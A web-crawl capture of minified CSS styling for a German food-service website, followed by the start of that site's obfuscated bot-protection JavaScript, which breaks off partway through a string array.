.panel{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.panel-default>.panel-heading{background-color:#fafafa;border-color:#eee;border-radius:0;color:#212121;padding:0}.panel-title>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#ebf4f9;padding:0 15px;text-decoration:none}.panel-title>a,.panel-title>a:after{display:-webkit-box;display:-ms-flexbox;display:flex}.panel-title>a:after{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;background:#6ac0df;border-radius:50%;color:#fff;content:"\f068";-ms-flex-direction:column;flex-direction:column;font-family:Font Awesome\ 5 Pro;font-size:.7em;font-weight:400;height:20px;justify-content:center;margin-left:10px;text-align:center;-webkit-transition:all .5s;transition:all .5s;width:20px}.panel-title>a.collapsed{color:#ebf4f9;padding:0 15px;text-decoration:none}.panel-title>a.collapsed:after{content:"\f067"}.more-less{color:#212121;float:right}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#eee}ul.list-produit-item{list-style:none}ul.list-produit-item li.list-produit-item-row{padding:.3em .5em}ul.list-produit-item li.list-produit-item-row:nth-child(odd){background:#6ac0df;border-radius:10px}#produit-asso{padding-bottom:80px}#produit-asso .produit-associe.img-zoom{height:350px;max-height:350px}#produit-asso .produit-associe.img-zoom img{height:350px;-o-object-fit:cover;object-fit:cover}.product.container-fluid{margin-bottom:50px;max-width:1300px}.product__header{margin-top:30px;max-width:700px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.product__header,.product__mark{margin-left:auto;margin-right:auto}.product__mark{max-width:200px}.product__legal{font-family:Montserrat,sans-serif;font-size:1em;font-weight:400}.product__heading{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.product__heading h1{font-size:3.3rem;line-height:1}.product .carousel-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.product .carousel-item{height:auto}.product .carousel-item img{position:static;-webkit-transform:none;transform:none}.product .carousel-indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:30px 0;position:relative}.product .carousel-indicators li{border:2px solid #6ac0df;height:auto;opacity:1;width:30%}.product .carousel-indicators li.active,.product .carousel-indicators li:hover{border-color:#163575}.product__image{font-size:.8em}.product__image a{text-decoration:underline}.product__image a:hover{text-decoration:none}.product__tips{padding:10px}.product__tips h3{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Montserrat,sans-serif;font-size:1em;font-weight:600;text-transform:none}.product__tips h3:before{background-image:url(../img/chef.svg);background-size:cover;content:"";display:inline-block;height:52px;margin-right:10px;width:35px}.product .panel-group .panel-title{font-family:Montserrat,sans-serif;font-size:1.1em;font-weight:700}.product .panel-group .panel-title>a{color:#6ac0df;padding:0}.product .panel-group .panel-title>a.collapsed{color:#6ac0df}.product .panel-group .panel-title>a:after{background-color:#6ac0df}.product .panel-group .list-produit-item{padding-left:0}@media (min-width:992px){.product__mark{bottom:50%;position:absolute;right:0;-webkit-transform:translate3d(calc(100% + 15px),50%,0);transform:translate3d(calc(100% + 15px),50%,0)}.product .first-col{padding-left:30px;padding-right:75px}.product .second-col{padding-left:75px;padding-right:30px}}.recette-soustitre{color:#ebf4f9;font-weight:400}.content-overlay{margin:0;overflow:hidden;position:relative}.content-overlay .recette-associe-infos{background:rgba(0,0,0,.4);bottom:0;color:#fff;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:100%}.content-overlay:hover .recette-associe-infos,a:hover .content-overlay .recette-associe-infos{opacity:1}.recette-associe-detail{color:#fff;font-size:.8em;left:50%;opacity:0;padding-left:1em;padding-right:1em;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;width:100%}.img-zoom:hover .recette-associe-detail,a:hover .img-zoom .recette-associe-detail{left:50%;opacity:1;top:50%}.recette-associe-detail span.recette-associe-separation{border-top:3px dotted #6ac0df;display:block;height:1px;margin:1em auto;width:65%}.recette-associe{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:space-between;max-width:376px}.recette-associe.chef .img-zoom:before{background-image:url(../img/featured.svg);content:"";display:block;height:134px;position:absolute;right:10px;top:0;width:60px;z-index:3}.recette-associe-heading{font-family:Montserrat,sans-serif;font-size:1em;font-weight:600;margin-bottom:5px;margin-top:15px;text-transform:none}img[src*=casserole],img[src*=chrono],img[src*=perso]{height:47px;width:47px}img[src*=casserole]{opacity:.48}img[src*=casserole].active{opacity:1}.recipe.container-fluid{max-width:1500px}.recipe__header{margin-left:auto;margin-right:auto;margin-top:30px;max-width:800px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.recipe__header h1{font-size:3.3rem;line-height:1}.recipe__mark{margin-left:auto;margin-right:auto;max-width:200px}.recipe__by{font-family:Montserrat,sans-serif;font-size:1.1em;font-weight:700;text-transform:uppercase}.recipe__info{-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1em;font-weight:700}.recipe__info,.recipe__info span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__info span:after{background-color:#6ac0df;content:"";display:block;height:30px;margin-left:5px;margin-right:5px;width:2px}.recipe__info span:last-child:after{display:none}.recipe__info img{height:35px;width:35px}.recipe__content{margin-bottom:30px}.recipe__subheading{color:#6ac0df;font-family:Montserrat,sans-serif;font-size:1.1em;font-weight:700}.recipe em{font-style:normal}.recipe #number{max-width:50px}.recipe__ingredients ul{list-style:none;padding:0}.recipe__ingredients ul li:before{background-color:#6ac0df;border-radius:50%;content:"";display:inline-block;height:10px;margin-right:10px;margin-top:5px;vertical-align:top;width:10px}.recipe__ingredients a{text-decoration:underline}.recipes__list{margin-bottom:30px}@media (min-width:992px){.recipe__mark{bottom:50%;position:absolute;right:0;-webkit-transform:translate3d(calc(100% + 15px),50%,0);transform:translate3d(calc(100% + 15px),50%,0)}.recipe .first-col{padding-right:50px}.recipe .second-col{padding-left:50px}.recette-associe{padding-top:50px}}.shortcuts{background-color:#163575;padding-bottom:40px;padding-top:40px}.shortcuts__list{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:1300px}.shortcut{color:#fff;margin-bottom:40px;padding-left:30px;padding-right:30px;text-align:center}.shortcut__heading{font-family:Montserrat,sans-serif;font-size:1.2em;font-weight:700}.shortcut__image{-webkit-box-shadow:0 3px 40px rgba(3,7,26,.79);box-shadow:0 3px 40px rgba(3,7,26,.79)}.shortcut__text{margin-bottom:0}.shortcut:active,.shortcut:focus,.shortcut:hover{color:#fff}@media (min-width:60em){.shortcut{margin-bottom:0;padding-left:40px;padding-right:40px;width:33.3333333333%}}#breadcrumbs{color:#fff;padding-bottom:15px;padding-top:15px}#breadcrumbs a{color:#fff}#breadcrumbs p{margin-bottom:0}.use{margin-bottom:100px;margin-top:20px}.use__heading{bottom:0;left:0;width:100%}.use__heading h3{background-color:hsla(0,0%,100%,.75);font-family:Montserrat,sans-serif;font-size:1.3em;font-weight:700;margin:0;padding:10px 0}.single-use #page-header{margin-bottom:50px}.single-use #page-header .container{background-image:radial-gradient(ellipse at center,rgba(0,0,0,.65),transparent 65%)}.single-use__block{margin-bottom:50px}.single-use__block__image{margin:0}.single-use__block__text{background-color:#ebf4f9;padding:30px}.single-use__block__text h2{font-family:Montserrat,sans-serif;font-size:1.1em;font-weight:700;text-transform:none}.single-use__products{padding-left:30px;padding-right:30px;position:relative}@media (min-width:60em){.single-use #page-header{margin-bottom:100px}.single-use__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:250px}.single-use__block__image{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transform-origin:left;transform-origin:left;width:45%}.single-use__block__text{padding-bottom:60px;padding-top:60px;position:relative;width:55%;z-index:1}.single-use__block:nth-of-type(2n) figure{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-transform-origin:right;transform-origin:right}.single-use__products{padding-left:160px;padding-right:160px}}.toolbar{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;z-index:1050}.toolbar,.toolbar a,.toolbar li,.toolbar ul{margin:0;padding:0}.toolbar ul{list-style:none;padding:0}.toolbar ul li{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:0}.toolbar a{color:#fff}.toolbar__list a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-size:.6em;justify-content:center;margin:0;max-width:125px;text-align:center;-webkit-transition:all .25s ease;transition:all .25s ease;width:100%}.toolbar__list a:hover{color:currentColor}.toolbar__list>li{background-color:#163575;border-bottom-left-radius:10px;border-top-left-radius:10px;margin-bottom:10px;position:relative}.toolbar__list>li:first-child>a:before{background-image:url(../img/bestell.png);content:"";display:inline-block;height:50px;width:50px}.toolbar__list>li:last-child{background-color:#ebf4f9}.toolbar__list>li:last-child>a:before{background-image:url(../img/katalogue.png);content:"";display:inline-block;height:50px;width:50px}.toolbar__list>li:last-child a{color:#163575}.toolbar__list>li:last-child li{padding-bottom:5px}.toolbar__list>li:last-child li a:hover{text-decoration:underline}.toolbar__list>li:last-child ul{left:0;max-height:0;overflow:hidden;position:absolute;top:100%;-webkit-transition:max-height .25s ease;transition:max-height .25s ease;will-change:max-height}.toolbar__list>li:last-child ul li{background-color:#ebf4f9}.toolbar__list>li:last-child:hover{border-bottom-left-radius:0}.toolbar__list>li:last-child:hover ul{border-bottom-left-radius:10px;max-height:200px}#onetrust-consent-sdk #onetrust-policy #onetrust-policy-text{font-size:.6em}@media (max-width:767px){.toolbar{display:none}}@media (min-width:768px){.toolbar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.toolbar__list>li>a{height:115px}}.starker__heading{bottom:0;left:0;width:100%}.starker__heading h3{background-color:hsla(0,0%,100%,.75);font-family:Montserrat,sans-serif;font-size:1.3em;font-weight:700;margin:0;padding:10px 0}.produktvielfalt{text-align:center}.produktvielfalt .introduction{margin:auto;max-width:70%;padding-bottom:30px;padding-top:30px}.starker #page-header{margin-bottom:50px}.starker #page-header .container{background-image:radial-gradient(ellipse at center,rgba(0,0,0,.65),transparent 65%)}.starker__block{margin-bottom:50px}.starker__block__image{margin:20px auto auto}.starker__block__image figure{margin:auto;max-width:350px;padding-top:0}.starker__block__image .iconGroup{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-size:1.4rem;font-weight:700;justify-content:center}.starker__block__image .iconGroup .little{font-size:.7rem;font-weight:500}.starker__block__image .iconGroup p{font-size:1rem;margin-bottom:0}.starker__block__image .iconGroup .iconGroup-item{margin-bottom:10px;text-align:center;width:100%}.starker__block__image .iconGroup .iconGroup-item img{display:block;margin:auto auto 5px;max-width:70px}.starker__block__text{background-color:#ebf4f9;padding:30px}.starker__block__text h2{font-family:Montserrat,sans-serif;font-size:1.4em;font-weight:700;text-transform:none}.starker__block__text_classiq{padding:30px}.starker__block__text_classiq h2{font-family:Montserrat,sans-serif;font-size:1.4em;font-weight:700;text-transform:none}.starker__mid__image{margin:0}.starker__mid__text{background-color:#ebf4f9;padding:30px}.starker__mid__text h2{font-family:Montserrat,sans-serif;font-size:1.5em;font-weight:700;text-transform:none}@media (min-width:60em){.starker{margin-bottom:100px;margin-top:20px}.starker #page-header,.starker__block{margin-bottom:250px}.starker__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.starker__block__image{-webkit-box-ordinal-group:3;-ms-flex-order:2;border:2px solid #acdef0;max-height:400px;order:2;-webkit-transform-origin:right;transform-origin:right;width:50%}.starker__block__image figure{margin:auto;max-width:350px;padding-top:40px}.starker__block__image .iconGroup{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-ms-flex-pack:distribute;align-items:flex-start;-ms-flex-direction:row;flex-direction:row;justify-content:space-around;margin:20px 90px 50px}.starker__block__image .iconGroup .iconGroup-item{margin-bottom:0;width:30%}.starker__block__image_classiq{margin-top:150px}.starker__block__text{margin-top:150px;-webkit-transform-origin:left;transform-origin:left;width:50%}.starker__block__text,.starker__block__text_classiq{padding-bottom:60px;padding-top:60px;position:relative;z-index:1}.starker__block__text_classiq{width:55%}.starker__block__text_classiq p{padding-top:50px}.starker__mid{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.starker__mid__image{-webkit-box-ordinal-group:3;-ms-flex-order:2;height:350px;order:2;overflow:hidden;width:50%}.starker__mid__text{height:350px;padding-bottom:60px;padding-top:60px;position:relative;width:50%;z-index:1}.starker__mid:nth-of-type(odd){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.starker .scale{margin-top:50px;max-height:400px;-webkit-transform-origin:left;transform-origin:left}.starker .row{padding-bottom:40px}}.koch__heading{bottom:0;left:0;width:100%}.koch__heading h3{background-color:hsla(0,0%,100%,.75);font-family:Montserrat,sans-serif;font-size:1.3em;font-weight:700;margin:0;padding:10px 0}.video{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.ligne__video{background-color:#ebf4f9}.block__video{margin:auto;max-width:50%}.video iframe{height:100%;left:0;position:absolute;top:0;width:100%}.alignCenter{text-align:center}.koch #page-header{margin-bottom:50px}.koch #page-header .container{background-image:radial-gradient(ellipse at center,rgba(0,0,0,.65),transparent 65%)}.koch__block{margin-bottom:50px}.koch__block__image{margin:20px auto auto}.koch__block__image figure{margin:auto;max-width:350px;padding-top:0}.koch__block__image .iconGroup{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-size:1.4rem;font-weight:700;justify-content:center}.koch__block__image .iconGroup .little{font-size:.7rem;font-weight:500}.koch__block__image .iconGroup p{font-size:1rem;margin-bottom:0}.koch__block__image .iconGroup .iconGroup-item{margin-bottom:10px;text-align:center;width:100%}.koch__block__image .iconGroup .iconGroup-item img{display:block;margin:auto auto 5px;max-width:70px}.koch__block__text{background-color:#ebf4f9;padding:30px}.koch__block__text h2{font-family:Montserrat,sans-serif;font-size:1.5em;font-weight:700;text-transform:none}.koch__block__text_classiq{padding:30px}.koch__block__text_classiq h2{font-family:Montserrat,sans-serif;font-size:1.4em;font-weight:700;text-transform:none}.koch__mid__image{margin:0}.koch__mid__text{background-color:#ebf4f9;padding:30px}.koch__mid__text h2{font-family:Montserrat,sans-serif;font-size:1.5em;font-weight:700;text-transform:none}@media (min-width:60em){.koch{margin-bottom:100px;margin-top:20px}.koch #page-header{margin-bottom:250px}.koch .margeTop{margin-top:200px}.koch__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:250px}.koch__block__image{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin-top:120px;max-height:400px;order:2;-webkit-transform-origin:right;transform-origin:right;width:50%}.koch__block__image figure{margin:auto;max-width:350px;padding-top:40px}.koch__block__image .iconGroup{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-ms-flex-pack:distribute;align-items:flex-start;-ms-flex-direction:row;flex-direction:row;justify-content:space-around;margin:20px 90px 50px}.koch__block__image .iconGroup .iconGroup-item{margin-bottom:0;width:30%}.koch__block__image_classiq{margin-top:150px}.koch__block__text{margin-top:0;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transform-origin:left;transform-origin:left}.koch .alignRight,.koch__block__text{padding-bottom:60px;padding-top:60px;position:relative;width:50%;z-index:1}.koch .alignRight{margin-top:200px;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transform-origin:right;transform-origin:right}.koch__mid{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.koch__mid__image{-webkit-box-ordinal-group:3;-ms-flex-order:2;height:350px;order:2;overflow:hidden;width:50%}.koch__mid__text{height:350px;padding-bottom:60px;padding-top:60px;position:relative;width:50%;z-index:1}.koch__mid:nth-of-type(odd){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.koch .scale{margin-top:50px;max-height:400px;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transform-origin:left;transform-origin:left}.koch .row{margin-bottom:150px;padding-bottom:40px}.koch .row:nth-child(2){margin-top:250px}}.recipe__chef{background-color:#163575;color:#fff;margin-bottom:30px;text-align:center}.recipe__chef__wrapper{margin-left:15px;margin-right:15px}.recipe__chef__chef{border-bottom:2px solid #fff;margin-bottom:0}.recipe__chef__image{max-height:160px;max-width:100%;width:auto}.recipe__chef__nom{font-family:Times New Roman,serif;font-size:1.8em;font-style:italic;margin-bottom:0}.recipe__chef__stars img{margin:0 5px;width:auto}.recipe__chef__job{display:inline-block;font-size:.7em;font-weight:500;max-width:280px;text-transform:uppercase}.recipe__chef__heading,.recipe__chef__subheading{margin-left:auto;margin-right:auto;max-width:500px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.recipe__chef__heading{color:#ae9142;font-family:Times New Roman,serif;font-size:2.2em;font-style:italic;font-weight:500;max-width:820px;text-transform:none}.recipe__chef__subheading{font-size:1.6em}@media (min-width:60em){.recipe__chef__wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:end;-ms-flex-align:end;align-items:end;justify-content:center}.recipe__chef__chef,.recipe__chef__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__chef__chef{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:none;margin-right:30px}.recipe__chef__image{-ms-flex-item-align:end;align-self:end;margin-top:15px}.recipe__chef__recipe{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:2px solid #fff;-ms-flex-direction:column;flex-direction:column;justify-content:center;padding-bottom:15px;padding-top:15px}.recipe__chef__ingredients,.recipe__chef__recipe{display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__chef__ingredients{-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.recipe__chef__ingredients .bloc{width:calc(50% - 15px)}}html{scroll-behavior:smooth}body{color:#163575;font-family:Montserrat,sans-serif;font-size:1.2rem;line-height:1.15}strong{font-weight:700}h1,h2,h3,h4,h5{font-family:Khand,sans-serif;font-weight:100;line-height:1.1;text-transform:uppercase}h1{font-size:3.5em}h2{font-size:3.4em}h3{font-size:3em}h4{font-size:2em}.intro{font-family:Khand,sans-serif;font-size:1.8em;line-height:1.1;margin-left:auto;margin-right:auto;max-width:1200px}@media (max-width:60em){h1{font-size:3em}h1,h2{word-wrap:break-word}h2{font-size:2.5}h3{font-size:2em}.intro,h3{word-wrap:break-word}footer .container{padding-bottom:80px}}.container-fluid{max-width:1600px}.bg-bleu{background-color:#6ac0df}.bg-bleu-clair{background-color:#ebf4f9}.bg-bleu-fonce{background-color:#163575}.btn{border:0;font-weight:600;padding:.3em 1em;text-transform:uppercase;-webkit-transition:all .25s;transition:all .25s}.btn,.btn:hover{background:#163575}.btn:hover{padding:.3em .5em}.pdfbutton{background-color:#6ac0df;border:0;border-radius:5px;color:#fff;font-weight:600;padding:.3em 1em;text-transform:uppercase;-webkit-transition:all .25s;transition:all .25s}.pdfbutton:hover{color:#fff;padding:.3em .5em}.btn-bleu,.btn-bleu:hover{background:#6ac0df}a{color:#163575}a,a:hover{text-decoration:none}.titre-bold{font-weight:500}.titre-extra-bold{font-weight:600}.titre-souligne:after{background:#163575}.titre-souligne-blanc:after,.titre-souligne:after{content:"";display:block;height:3px;margin:15px auto;max-width:300px;width:100%}.titre-souligne-blanc:after{background:#fff}img{height:auto;width:100%}.content-page{padding:0 0 80px}.img-zoom{overflow:hidden}.img-zoom>img{-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.img-zoom:hover img,a:hover .img-zoom img{-webkit-transform:scale(1.2);transform:scale(1.2)}#profis-categorie{background:rgba(106,192,223,.3)}#profis-categorie .titre-souligne-blanc:after{background:#163575}#profis-categorie #type_produits{padding:15px}#profis-contact .titre-souligne-blanc:after{background:#163575}#profis-contact h4,#profis-contact h5{font-family:Montserrat,sans-serif;font-size:1em}#profis-contact h4{color:#ebf4f9;font-weight:600}#profis-contact h5{font-size:.8em;font-weight:600;margin-bottom:1em;text-transform:none}#profis-contact p{font-size:.8em;margin-bottom:.2em}.featured-img img{height:auto}.slick-slider{margin-bottom:30px}.slick-slider .slick-track{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.slick-slider .slick-slide{float:none;height:auto;margin-left:15px;margin-right:15px;text-align:center}.slick-slider .slick-slide>div{height:100%}.slick-slider .slick-slide>div>*{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;height:100%}.slick-slider .slick-slide img{display:inline-block}.slick-slider .slick-arrow{background-color:transparent;border:none;color:transparent;font-size:0;height:100px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px;z-index:1}.slick-slider .slick-arrow.slick-next{left:auto;left:100%}.slick-slider .slick-arrow.slick-next:after,.slick-slider .slick-arrow.slick-next:before{right:0}.slick-slider .slick-arrow.slick-next:before{-webkit-transform:rotate(-35deg);transform:rotate(-35deg);-webkit-transform-origin:bottom;transform-origin:bottom}.slick-slider .slick-arrow.slick-next:after{-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transform-origin:top;transform-origin:top}.slick-slider .slick-arrow.slick-prev{right:100%}.slick-slider .slick-arrow.slick-prev:after,.slick-slider .slick-arrow.slick-prev:before{left:0}.slick-slider .slick-arrow.slick-prev:before{-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transform-origin:bottom;transform-origin:bottom}.slick-slider .slick-arrow.slick-prev:after{-webkit-transform:rotate(-35deg);transform:rotate(-35deg);-webkit-transform-origin:top;transform-origin:top}.slick-slider .slick-arrow:after,.slick-slider .slick-arrow:before{background-color:#163575;content:"";display:block;height:50px;position:absolute;width:3px}.slick-slider .slick-arrow:before{bottom:50%}@media (min-width:60em){.first-col{border-right:3px dotted #6ac0df}.recipe.chef .first-col{border-right:3px dotted #ae9142}}.align-center{text-align:center}.wp-block-column ._df_thumb{height:400px;width:280px}

--- FILE ---
content_type: application/javascript
request_url: https://www.lactalisfoodservice.de/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=19003753
body_size: 19139
content:
var _0x2d74=['\x49\x54\x52\x78\x47\x38\x4b\x53\x77\x34\x30\x63\x77\x70\x30\x48\x59\x47\x77\x3d','\x65\x4d\x4f\x39\x77\x34\x55\x74\x61\x68\x73\x3d','\x54\x63\x4b\x45\x59\x41\x3d\x3d','\x77\x36\x6a\x44\x69\x41\x30\x3d','\x77\x37\x6f\x2f\x77\x71\x38\x3d','\x77\x71\x51\x75\x77\x71\x33\x43\x72\x46\x35\x48\x64\x54\x59\x3d','\x77\x70\x6a\x43\x6b\x4d\x4b\x44','\x77\x34\x30\x2f\x77\x71\x55\x3d','\x57\x63\x4f\x78\x77\x35\x49\x3d','\x4c\x6b\x72\x43\x6c\x77\x3d\x3d','\x77\x6f\x67\x38\x77\x37\x49\x3d','\x50\x4d\x4b\x75\x4d\x51\x3d\x3d','\x45\x38\x4f\x59\x77\x35\x55\x3d','\x54\x6a\x49\x47','\x4c\x63\x4f\x4d\x52\x41\x3d\x3d','\x4f\x38\x4f\x73\x48\x73\x4f\x61\x77\x36\x6c\x2b','\x50\x33\x33\x43\x6b\x67\x3d\x3d','\x77\x35\x30\x44\x77\x34\x67\x3d','\x77\x35\x35\x4c\x62\x43\x2f\x44\x73\x73\x4f\x66\x50\x4d\x4f\x53\x55\x47\x70\x53','\x77\x34\x59\x7a\x77\x6f\x72\x44\x76\x38\x4b\x54\x47\x53\x74\x70','\x77\x6f\x66\x43\x67\x48\x6e\x43\x69\x6d\x33\x43\x73\x41\x6c\x64\x77\x37\x73\x58\x77\x70\x41\x3d','\x77\x37\x74\x72\x77\x72\x2f\x43\x75\x45\x31\x49\x4c\x57\x73\x3d','\x57\x73\x4f\x49\x77\x34\x55\x3d','\x62\x55\x6a\x43\x6b\x51\x3d\x3d','\x77\x35\x37\x43\x68\x73\x4f\x57','\x77\x35\x52\x79\x77\x70\x34\x3d','\x77\x72\x44\x44\x6a\x77\x48\x43\x6a\x67\x3d\x3d','\x77\x72\x5a\x6c\x47\x32\x33\x44\x73\x52\x72\x43\x70\x67\x3d\x3d','\x77\x71\x46\x39\x77\x6f\x49\x3d','\x77\x6f\x44\x44\x6e\x58\x39\x32\x49\x43\x38\x69\x77\x72\x34\x52\x5a\x63\x4f\x4b\x77\x35\x6b\x4e\x4c\x4d\x4b\x30\x77\x35\x46\x49\x77\x6f\x6b\x2b','\x77\x36\x78\x2b\x77\x72\x48\x43\x70\x46\x34\x3d','\x77\x34\x74\x73\x77\x70\x6f\x3d','\x77\x71\x70\x52\x77\x71\x58\x43\x6f\x51\x41\x31','\x77\x6f\x48\x43\x6c\x33\x37\x43\x69\x6d\x33\x43\x73\x51\x3d\x3d','\x77\x71\x4e\x61\x77\x36\x77\x3d','\x4b\x30\x37\x43\x70\x77\x3d\x3d','\x77\x72\x45\x49\x77\x37\x76\x44\x6d\x78\x4c\x44\x6d\x38\x4b\x4e\x56\x6b\x6b\x3d','\x49\x73\x4b\x56\x77\x6f\x51\x3d','\x56\x38\x4b\x2b\x42\x67\x3d\x3d','\x77\x37\x50\x44\x6b\x4d\x4b\x50\x77\x36\x59\x37','\x65\x63\x4b\x49\x53\x63\x4b\x41\x77\x6f\x6e\x44\x76\x51\x3d\x3d','\x47\x6a\x6c\x50','\x77\x37\x54\x44\x6a\x73\x4f\x71','\x77\x35\x6e\x43\x69\x58\x62\x43\x6c\x57\x72\x43\x70\x77\x3d\x3d','\x41\x33\x58\x43\x6d\x56\x63\x55\x4a\x41\x3d\x3d','\x77\x72\x33\x44\x71\x44\x30\x4e\x77\x71\x52\x37','\x77\x36\x6c\x76\x77\x72\x48\x43\x75\x45\x38\x3d','\x63\x6e\x6a\x43\x6c\x67\x3d\x3d','\x77\x70\x4c\x43\x6d\x6e\x45\x3d','\x77\x35\x73\x31\x77\x34\x58\x43\x70\x67\x37\x43\x6e\x7a\x6c\x45\x77\x36\x73\x3d','\x77\x71\x4c\x44\x67\x63\x4b\x54\x77\x37\x51\x71\x4d\x77\x3d\x3d','\x56\x6d\x4c\x43\x6d\x51\x3d\x3d','\x57\x4d\x4b\x71\x53\x41\x3d\x3d','\x77\x34\x68\x48\x77\x36\x2f\x43\x69\x4d\x4b\x39\x43\x63\x4f\x57\x77\x35\x37\x44\x6e\x4d\x4f\x59','\x77\x37\x62\x43\x72\x73\x4b\x4a','\x53\x43\x39\x65\x77\x71\x2f\x44\x70\x57\x30\x3d','\x77\x37\x2f\x44\x67\x7a\x4d\x3d','\x77\x37\x7a\x44\x75\x79\x6b\x3d','\x4e\x46\x2f\x44\x75\x73\x4f\x64\x56\x77\x3d\x3d','\x77\x71\x67\x44\x77\x37\x48\x44\x6d\x51\x44\x44\x6d\x67\x3d\x3d','\x77\x6f\x52\x2b\x77\x6f\x6b\x3d','\x77\x37\x50\x43\x6c\x38\x4f\x47','\x77\x37\x46\x2b\x59\x51\x3d\x3d','\x77\x72\x72\x44\x69\x38\x4b\x75\x77\x36\x63\x73\x4d\x73\x4f\x66\x4c\x77\x3d\x3d','\x59\x46\x6a\x43\x70\x38\x4b\x36\x77\x72\x6b\x52','\x77\x72\x5a\x59\x77\x37\x55\x3d','\x49\x63\x4b\x74\x77\x70\x34\x3d','\x61\x44\x68\x58\x4f\x4d\x4b\x6f\x77\x37\x45\x63\x77\x34\x38\x4c\x65\x47\x72\x43\x6a\x4d\x4b\x39\x77\x35\x33\x43\x70\x68\x63\x3d','\x61\x4d\x4b\x65\x50\x38\x4b\x38\x77\x70\x62\x43\x70\x67\x3d\x3d','\x77\x37\x74\x6c\x64\x51\x3d\x3d','\x77\x6f\x7a\x44\x71\x52\x34\x3d','\x50\x63\x4f\x70\x77\x35\x38\x3d','\x52\x7a\x77\x46\x41\x67\x37\x43\x74\x73\x4b\x35\x54\x6d\x78\x63\x77\x35\x7a\x44\x70\x73\x4b\x37\x77\x37\x73\x59\x46\x63\x4b\x54','\x4e\x63\x4b\x48\x59\x63\x4b\x6e\x77\x35\x48\x43\x73\x6d\x35\x41\x4c\x67\x3